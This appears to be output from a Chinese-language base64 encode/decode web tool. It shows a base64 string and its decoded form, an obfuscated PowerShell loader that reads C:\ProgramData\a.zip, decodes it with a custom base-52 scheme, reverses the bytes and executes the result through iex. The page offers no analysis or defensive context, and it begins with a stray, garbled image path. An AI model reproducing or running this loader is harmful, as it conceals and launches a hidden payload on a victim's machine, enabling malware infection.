 JHM9KGdldC1jb250ZW50IEM6XFxQcm9ncmFtRGF0YVxcYS56aXApOyRkID0gQCgpOyR2ID0gMDskYyA9IDA7d2hpbGUoJGMgLW5lICRzLmxlbmd0aCl7JHY9KCR2KjUyKSsoW
0ludDMyXVtjaGFyXSRzWyRjXS00MCk7aWYoKCgkYysxKSUzKSAtZXEgMCl7d2hpbGUoJHYgLW5lIDApeyR2dj0kdiUyNTY7aWYoJHZ2IC1ndCAwKXskZCs9W2NoYXJdW0ludD
MyXSR2dn0kdj1bSW50MzJdKCR2LzI1Nil9fSRjKz0xO307W2FycmF5XTo6UmV2ZXJzZSgkZCk7aWV4KFtTdHJpbmddOjpKb2luKCcnLCRkKSk7
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
$s=(get-content C:\\ProgramData\\a.zip);$d = @();$v = 0;$c = 0;while($c -ne $s.length){$v=($v*52)+([Int32]
[char]$s[$c]-40);if((($c+1)%3) -eq 0){while($v -ne 0){$vv=$v%256;if($vv -gt 0){$d+=[char][Int32]$vv}$v=[Int32]($v/256)}}$c+=1;};
[array]::Reverse($d);iex([String]::Join('',$d));